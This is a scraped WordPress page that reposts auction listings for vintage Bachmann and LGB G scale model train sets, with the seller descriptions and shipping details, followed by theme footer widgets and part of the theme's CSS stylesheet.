
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_10_rnyl.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>

<br/>	 	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_11_vd.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>	    <br/>
	  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_12_onl.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>
<br/>   <br/>
	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/> 	<br/> We firmly believe the customer is always right. Just send us a message and we will always make things right. Here for your consideration is a rare vintage Bachmann Chattanooga Railroad G Scale Train Set! This comes to you in great working condition. One car interior light is not working. Check out the pics! Get a rare set for a bargain! AFTER YOU RECEIVE YOUR ITEM. We thrive on FIVE-STAR feedback! We will ALWAYS go the extra mile to make sure you feel like you have received FIVE-STAR service. ReliableResalers is a mom-and-pop operation that is dedicated to delivering to you quality products that you can&#8217;t find anywhere else. We&#8217;re always on the lookout for rare, unusual, and just plain useful things. Don&#8217;t forget to check our other auctions and our store for more of what you&#8217;re looking for, and if you have any questions, ask! The item &#8220;NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR&#8221; is in sale since Monday, March 9, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Other G Scale&#8221;. The seller is &#8220;reliableresalers&#8221; and is located in Seattle, Washington. This item can be shipped worldwide.

<ul>   
<li>Year: 1989</li>
<li>MPN: Does Not Apply</li>
<li>Brand: Bachmann</li>

  </ul>  	
 <br/> 
	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/> 
<br/>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/nice-vtg-bachmann-g-scale-chattanooga-railroad-train-set-loco-tender-90038-rr-2/" rel="bookmark"><time class="entry-date" datetime="2020-05-27T14:00:34+00:00">May 27, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3301" class="post-3301 post type-post status-publish format-standard has-post-thumbnail hentry category-bachmann tag-bachmann tag-complete tag-express tag-hauler tag-northern tag-rare tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/bachmann/" rel="category tag">bachmann</a></li></ul>		</div>
		<img width="80" height="60" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_01_al.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_01_al" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/bachmann/" rel="tag">bachmann</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/complete/" rel="tag">complete</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/express/" rel="tag">express</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/hauler/" rel="tag">hauler</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/northern/" rel="tag">northern</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rare/" rel="tag">rare</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/bachmann-big-hauler-northern-express-train-set-rare-complete/" rel="bookmark">Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_01_xi.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/> 	<br/> 	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_02_ek.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/> 

 <br/> 
	   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_03_av.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/><br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_04_musl.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/>
  
 <br/>   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_05_mo.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/> 	

<br/>	 	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_06_nkqw.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/> <br/>	  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_07_luli.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/>   
  <br/>    <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_08_evoc.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/>
	
<br/> <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_Big_Hauler_Northern_Express_Train_Set_Rare_Complete_09_qe.jpg" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/>	<br/> 
 
 <br/>	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/>
 
	<br/>  	 The set is like new and includes all the track and trestle pieces, and aside from some gentle play, has spent most of its life on display or in storage in the box. The box, however, has not weathered the past twenty-five years as well as the train, and does show signs of wear. It is missing the original instruction manual, which I have been informed can be found for free online. The train has been in storage for some time, but is complete and in perfect working condition. I have decided it&#8217;s time to part with it in order to allow someone else to treasure and enjoy this wonderful set. I will also be listing a complete Emmett Kelly, Jr. Ringmaster Circus Train as well if you might be interested. All of my items come from a smoke and pet-free home. The item &#8220;Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete&#8221; is in sale since Thursday, January 24, 2019. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Starter Sets &#038; Packs&#8221;. The seller is &#8220;bridgetmaryscloset40&#8243; and is located in Seattle, Washington. This item can be shipped to United States.
	 <ul>  
 
<li>Brand: Bachmann</li>
	 </ul> 
 
  	<br/> 
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete" alt="Bachmann Big Hauler Northern Express Train Set Rare &#038; Complete"/> 
<br/>		 								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/bachmann-big-hauler-northern-express-train-set-rare-complete/" rel="bookmark"><time class="entry-date" datetime="2020-05-27T00:27:47+00:00">May 27, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3299" class="post-3299 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-edition tag-rare tag-ready tag-repair tag-reparaturzug tag-sound tag-special tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/rare/" rel="category tag">rare</a></li></ul>		</div>
		<img width="80" height="61" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_01_vy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_01_vy" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/edition/" rel="tag">edition</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rare/" rel="tag">rare</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/ready/" rel="tag">ready</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/repair/" rel="tag">repair</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/reparaturzug/" rel="tag">reparaturzug</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/sound/" rel="tag">sound</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/special/" rel="tag">special</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/rare-lgb-special-edition-reparaturzug-repair-train-set-with-sound-dcc-ready/" rel="bookmark">Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_01_sbox.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>  <br/>	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_02_tfb.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>
	  <br/>
  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_03_kiv.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>	   <br/> 

<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_04_oizj.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>
   <br/>  


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_05_rvp.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>
<br/> 
  
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_06_lap.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>
  <br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_07_dj.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>

<br/>	
	
	 
	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_08_qei.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>  	
<br/>	 	  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Rare_LGB_Special_Edition_Reparaturzug_Repair_Train_Set_with_Sound_DCC_Ready_09_zxm.jpg" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>  <br/> 	
  <br/> 
	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/> 
  
<br/>
 This special edition LGB set is in good overall condition from the smoke-free home of an adult collector. Please see pictures for the overall condition as they offer the best depiction of the condition. Locomotive runs well in both directions with properly functioning directional lights and chuffing steam sound synchronized with the speed of the locomotive. The item &#8220;Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready&#8221; is in sale since Monday, May 25, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Locomotives&#8221;. The seller is &#8220;driven3000&#8243; and is located in San Diego, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Nicaragua, Pakistan, Paraguay, Uruguay.
  <ul>
<li>MPN: Does Not Apply</li>
<li>Gauge: G</li>
<li>Brand: LGB</li>
  </ul>
	
 		
<br/>	
 
	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready" alt="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &#038; DCC Ready"/>

	<br/>  								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/rare-lgb-special-edition-reparaturzug-repair-train-set-with-sound-dcc-ready/" rel="bookmark"><time class="entry-date" datetime="2020-05-26T11:49:24+00:00">May 26, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container -->	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://gscaletrainset.com/2020/05/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://gscaletrainset.com/2020/05/page/6/'>6</a>
<a class="next page-numbers" href="https://gscaletrainset.com/2020/05/page/2/">Next &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- .content -->
				<div class="clear"></div>
			</div><!-- .site-content -->
			<footer id="colophon" class="site-footer">
								
						<div id="footer-navigation" class="nav-container">
			<nav id="menu-4" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>		
			
				
		
		<div class="sidebar-footer-full">
			<div class="widget-area">
				<div class="widget jehanne_image"><div class="main-wrapper" style="padding:0px 0% 0px 0%;"><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/beauty.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p><a href="#" class="link">Download</a></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #000; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#000; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper" style="padding:50px 15% 50px 15%;"><div class="wrapper column-3 step"><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/ok.png" alt="About"/><div class="hover"> 
								<h2>About</h2>
								<p>This is a Sample Demo Jehanne Image Widget. You can replace Demo Widgets in Second Footer Sidebar by your own widgets at Appearance &gt;&gt; Widgets. Drag and Drop Jehanne Image Widget into Second Footer Sidebar and customize it by using your own Image, Text, Description, Link, margins and hover effect for it.</p></div>
					</div><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/phone.png" alt="Demo Phone"/><div class="hover"> 
								<h2>Demo Phone</h2>
								<p> 7-123-456-789</p><a href="#" class="link">Call</a></div>
					</div><div class="element effect-10 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/question.png" alt="Question"/><div class="hover"> 
								<h2>Question</h2>
								<p>You can switch off Footer Demo Widgets at Appearance &gt;&gt; Customize &gt;&gt; Demo Widgets. Jehanne comes with two footers: 1/3 and full width footer without margins and paddings. You can insert any custom html with inline css styles into it via standard Text Widget. Example: &lt;div style=&quot;color: white;background: black;text-align:center;&quot;&gt;TEXT&lt;/div&gt;</p></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #333; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#333; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper left" style="padding:0px 2% 0px 2%;"><div class="description">
											<h3>This widget is Customizable</h3>
											<p>You can find more free Images at pixabay.com (https://pixabay.com/en/call-calling-cell-cellphone-15836/). This is a responsive theme for all devices. It has custom colors, 4 nav menus and other options. For example, this widget has 10 different css3 hover effects. You can find number of demo sites for this theme: WooCommerce Shop: https://wpblogs.ru/themes/jehanne/, sidebars structure and demo for options: https://wpblogs.ru/themes/jehanne-structure/. home page: https://wpblogs.ru/themes/blog/theme/jehanne/.</p>
										</div><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne_call.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p></div>
					</div><div class="clear"></div>
			</div>
		</div></div>			</div><!-- .widget-area -->
		</div><!-- .sidebar-footer-full -->
		
		
				
					<div class="site-info">
		<a href="https://wordpress.org/">Proudly powered by WordPress</a> theme by <a href="https://wpblogs.ru/themes/">WP Blogs</a>
	</div><!-- .site-info -->
	
			<a href="#" class="scrollup right"></a>
	
			</footer><!-- #colophon -->
		</div><!-- #page-wrap -->
	</div><!-- #page -->
	<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gscaletrainset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/navigation.js?ver=20141201'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/custom-widget.js?ver=20141012'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/image-widget.js?ver=20141212'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gscaletrainset.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 14789
content:
/*
Theme Name: Jehanne
Author: Cats_456
Theme URI: https://wpblogs.ru/themes/blog/theme/jehanne/
Author URI: https://wpblogs.ru/themes/
Description: Jehanne is a responsive theme with custom options. It has two predefined color schemes (light and dark) and custom colors, slider, layout options, CSS3 and JQuery animation and more. You can make a unique design by using different widgets, sidebars and custom colors. The complete website can be customized using WordPress default Theme Customizer by previewing your changes in real time. Supports WooCommerce plugin. Translation ready. You can find more info and demo at https://wpblogs.ru/themes/blog/theme/jehanne/.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Jehanne WordPress Theme, Copyright 2014 Cats_456
Jehanne is distributed under the terms of the GNU GPL
Jehanne WordPress Theme is based on the Twenty Twelve default WordPress Theme, Copyright 2012 the WordPress team (wordpress.org)
Twenty Twelve WordPress Theme is distributed under the terms of the GNU GPL
Jehanne WordPress Theme is based on the Twenty Fourteen default WordPress Theme, Copyright 2014 the WordPress team (wordpress.org)
Twenty Fourteen WordPress Theme is distributed under the terms of the GNU GPL
Tags: white, blue, dark, light, red, gray, black, left-sidebar, one-column, two-columns, fluid-layout, responsive-layout, fixed-layout, custom-background, custom-header, custom-menu, featured-images, post-formats, sticky-post, translation-ready, photoblogging, holiday, custom-colors, editor-style, theme-options, threaded-comments
Text Domain: jehanne

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}
audio:not([controls]) {
	display: none;
}

html {
	overflow-y: scroll;
}
body,
button,
input,
select,
textarea {
	color: #2b2b2b;
	font-size: 18px;
	line-height: 1.5;
	-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}
body.custom-background {
	background-color: #ccc;
}
/* Menu toggle */
.menu-toggle {
	margin: 20px;
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
	cursor: pointer;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
}

.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #767676;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}

body {
	background: #fff;
}

a {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	outline: 0;
	text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 10px 0;
}

h1 {
	font-size: 42px;
	line-height: 1.34;
}

h2 {
	font-size: 24px;
	line-height: 1;
}

h3 {
	font-size: 22px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.2;
}

h5 {
	font-size: 18px;
	line-height: 1.3;
}

h6 {
	font-size: 16px;
	line-height: 1.5;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: bold;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #006633;
	color: #ccc;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid #ccc;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	word-wrap: normal; 
}

blockquote,
q {
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	color: #6699cc;
	font-size: 19px;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #6699cc;
	font-family: 'Lobster', sans-serif;
	font-size: 24px;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: bold;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 12px 0 12px 24px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 18px;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
select {
	max-width: 100%;
	word-wrap: break-word;
}
select  option{
	max-width: 100%;
	white-space: normal;
	word-wrap: break-word;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

